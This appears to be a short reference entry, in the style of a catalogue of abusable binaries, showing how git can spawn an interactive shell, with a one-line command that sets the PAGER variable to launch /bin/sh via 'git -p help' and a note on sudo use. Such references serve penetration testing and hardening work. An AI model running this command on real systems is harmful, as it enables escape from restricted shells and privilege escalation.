 .. / git
Sponsor Fork Star 13,888
Shell File write File read Inherit Shell Command File write File read Inherit
Shell
This executable can spawn an interactive system shell.
(a) Unprivileged Sudo
This function can be performed by any unprivileged user.
PAGER='/bin/sh -c "exec sh 0<&1"' git -p help